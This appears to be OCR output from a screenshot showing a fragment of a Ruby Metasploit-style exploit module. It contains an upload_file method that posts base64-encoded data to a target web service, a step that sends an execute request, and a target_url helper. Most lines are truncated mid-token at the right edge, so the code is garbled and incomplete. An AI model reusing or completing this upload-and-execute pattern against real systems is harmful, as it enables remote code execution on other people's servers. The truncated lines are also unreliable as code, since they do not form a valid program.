
    end

    print_status("Sending execute request to #{target
    send_request_cgi(

      'method' => 'POST',

      'uri'    => normalize_uri(target_uri.path, cont
    )

  end

  def upload_file(filename, data)

    res = send_request_cgi(

      'method' => datastore['HTTP_METHOD'],

      'uri'    => normalize_uri(target_uri.path, 'age
      "vars_#{datastore['HTTP_METHOD'].downcase}" => 
        'data'     => Rex::Text.encode_base64(Rex::Te
        'filename' => filename,

        'md5'      => Rex::Text.md5(data)

      }

    )

    return res

  end

  def target_url(*args)

    (ssl ? 'https' : 'http') +

      if rport.to_i == 80 || rport.to_i == 443

        "://#{vhost}"

      else
